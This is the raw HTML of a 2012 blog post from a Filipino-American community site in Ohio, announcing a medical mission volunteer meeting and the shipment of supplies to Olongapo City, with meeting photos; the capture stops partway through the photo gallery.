

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.philamohio.com/2012/12/23/medical-mission-meeting-december-2012/
body_size: 11991
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<link rel="canonical" href="https://www.philamohio.com/2012/12/23/medical-mission-meeting-december-2012/" />
	<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
	<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />

	<link rel="stylesheet" href="https://www.philamohio.com/wp-content/themes/Evolution_Child/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="https://www.philamohio.com/xmlrpc.php" />

	<!--[if lt IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.philamohio.com/wp-content/themes/Evolution/css/ie6style.css" />
		<script type="text/javascript" src="https://www.philamohio.com/wp-content/themes/Evolution/js/DD_belatedPNG_0.0.8a-min.js"></script>
		<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
	<![endif]-->
	<!--[if IE 7]>
		<link rel="stylesheet" type="text/css" href="https://www.philamohio.com/wp-content/themes/Evolution/css/ie7style.css" />
	<![endif]-->
	<!--[if IE 8]>
		<link rel="stylesheet" type="text/css" href="https://www.philamohio.com/wp-content/themes/Evolution/css/ie8style.css" />
	<![endif]-->
	<!--[if lt IE 9]>
		<script src="https://www.philamohio.com/wp-content/themes/Evolution/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Medical Mission Meeting December 2012 | PhilAmOhio.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PhilAmOhio.com &raquo; Feed" href="https://www.philamohio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PhilAmOhio.com &raquo; Comments Feed" href="https://www.philamohio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PhilAmOhio.com &raquo; Medical Mission Meeting December 2012 Comments Feed" href="https://www.philamohio.com/2012/12/23/medical-mission-meeting-december-2012/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.philamohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.philamohio.com%2F2012%2F12%2F23%2Fmedical-mission-meeting-december-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.philamohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.philamohio.com%2F2012%2F12%2F23%2Fmedical-mission-meeting-december-2012%2F&#038;format=xml" />
<meta content="Evolution_Child v." name="generator"/>
	<style type="text/css">
		body { color: #; }
		a { color: ##426194; }
		ul.nav li a { color: ##8e0d0d !important; }
		ul.nav > li.current-menu-item > a { color: ##8e0d0d !important; }
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: # !important; }

		#sidebar a { color:#; }
		.footer-widget { color:# }
		#footer a, ul#bottom-menu li a { color:##426194 }
	</style>

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='et-gf--css' href='https://fonts.googleapis.com/css?family=:&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.philamohio.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.philamohio.com/wp-content/themes/Evolution/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.philamohio.com/wp-content/themes/Evolution/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.philamohio.com/wp-content/themes/Evolution/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.philamohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.philamohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.philamohio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.philamohio.com/wp-json/wp/v2/posts/1090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.philamohio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.philamohio.com/2012/12/23/medical-mission-meeting-december-2012/" />
<link rel='shortlink' href='https://www.philamohio.com/?p=1090' />
<link rel="stylesheet" href="https://www.philamohio.com/wp-content/themes/Evolution/css/flexslider.css" type="text/css" media="screen" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style type="text/css">
		h1, h2, h3, h4, h5, h6, #slogan p, #recent-work h3, #about h3, #recent-posts h3, h3.widgettitle, h4.widgettitle { font-family: '', ; }body { font-family: '', ; }		</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34075045-1', 'philamohio.com');
  ga('send', 'pageview');

</script></head>
<body class="wp-singular post-template-default single single-post postid-1090 single-format-standard wp-theme-Evolution wp-child-theme-Evolution_Child chrome et_includes_sidebar">
	<div id="page-wrap">
		<header id="main">
			<div class="container top-info">
				<a href="https://www.philamohio.com/">
										<img src="https://www.philamohio.com/wp-content/uploads/2014/03/philamohiologo.png" alt="PhilAmOhio.com" id="logo"/>
				</a>
							</div> <!-- end .container -->
			<div id="navigation">
				<div class="container clearfix">
					<nav id="top-menu">
						<ul id="menu-main-menu" class="nav"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-384"><a href="https://www.philamohio.com/">Home</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://www.philamohio.com/appo/">APPO</a>
<ul class="sub-menu">
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.philamohio.com/appo/appo-news/">APPO News</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.philamohio.com/appo/appo-membership-info/">APPO Membership Info</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.philamohio.com/appo/appo-officers-2012/">APPO Officers</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-393"><a href="https://www.philamohio.com/appo/appo-missions/">APPO Medical Missions</a>
	<ul class="sub-menu">
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.philamohio.com/appo/appo-missions/appo-medical-mission-2014/">APPO Medical Mission 2014</a></li>
		<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.philamohio.com/appo/appo-missions/2013-2/">APPO Medical Mission 2013</a></li>
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.philamohio.com/appo/appo-missions/archives/">APPO Medical Mission 2012</a></li>
	</ul>
</li>
	<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.philamohio.com/appo/appo-scholars/">APPO Scholars</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://www.philamohio.com/appo/appo-pulse-newsletter/">“The Pulse” Newsletter</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.philamohio.com/appo/donate-to-appo/">Donate to APPO</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://www.philamohio.com/appo/contact-appo/">Contact APPO</a></li>
</ul>
</li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="http://www.thepasofoundation.com/">PASO</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://www.philamohio.com/organizations/">Organizations</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://www.philamohio.com/organizations/famso/">FAMSO</a></li>
	<li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927"><a href="https://www.philamohio.com/organizations/kor/">KOR</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://www.philamohio.com/organizations/pam/">PAM</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://www.philamohio.com/organizations/pnao/">PNAO</a></li>
</ul>
</li>
<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://www.philamohio.com/events/">Events</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://www.philamohio.com/history-culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.philamohio.com/history-culture/history/">History</a></li>
	<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1952"><a href="https://www.philamohio.com/history-culture/recipes/">Recipes</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.philamohio.com/history-culture/monthly-cultural-features/">Monthly Cultural Features</a></li>
</ul>
</li>
<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.thepasofoundation.com/book-online">Cultural and Civic Center</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://www.philamohio.com/links/">Links</a></li>
</ul>					</nav>
					<a href="#" id="mobile_nav" class="closed">Navigation<span></span></a>

					<div id="search-form">
						<form method="get" id="searchform" action="https://www.philamohio.com//">
							<input type="text" value="Search this site..." name="s" id="searchinput" />
														<input type="image" alt="Submit" src="https://www.philamohio.com/wp-content/themes/Evolution/images/search_btn.png" id="searchsubmit" />
						</form>
					</div> <!-- end #search-form -->
					<div id="top-menu-shadow"></div>
					<div id="bottom-menu-shadow"></div>
				</div> <!-- end .container -->
			</div> <!-- end #navigation -->
		</header> <!-- end #main -->

		<div id="main-area">
			<div class="container">
<div id="content_area" class="clearfix">
	<div id="main_content">
		<div id="breadcrumbs">
					<a href="https://www.philamohio.com/">Home</a> <span class="raquo">&raquo;</span>

									<a href="https://www.philamohio.com/category/apponews/">APPO News</a> <span class="raquo">&raquo;</span> Medical Mission Meeting December 2012					</div> <!-- end #breadcrumbs -->			<article class="entry post clearfix">
		
		<h1 class="main_title">Medical Mission Meeting December 2012</h1>

			<p class="meta-info">Posted  by <a href="https://www.philamohio.com/author/jessica/" title="Posts by jessica" rel="author">jessica</a> on December 23, 2012 in <a href="https://www.philamohio.com/category/apponews/" rel="category tag">APPO News</a>, <a href="https://www.philamohio.com/category/news/" rel="category tag">News</a> | <a href="https://www.philamohio.com/2012/12/23/medical-mission-meeting-december-2012/#respond">0 comments</a></p>

				
		<p>Thanks to the new and seasoned medical mission volunteers that attnended the informational meeting held at the Damian house on December 16, 2012. The medical mission plans to Olongapo City are complete, 40 boxes of supplies shipped. We are also planning a short educational CME for the medical and surgical residents at James Gordon Memorial Hospital.</p>
<p>see below for pictures from the meeting!<br />
Thank you to GG Lloyd for the pictures.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1122" alt="IMG_7417" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7417-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7417-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7417.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-1123" alt="IMG_7415" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7415-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7415-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7415.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignnone size-medium wp-image-1124" alt="IMG_7419" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7419-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7419-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7419.jpeg 640w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1125" alt="IMG_7420" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7420-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7420-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7420.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1126" alt="IMG_7422" src="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7422-300x200.jpeg" width="300" height="200" srcset="https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7422-300x200.jpeg 300w, https://www.philamohio.com/wp-content/uploads/2012/12/IMG_7422.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1127" alt="IMG_7421" 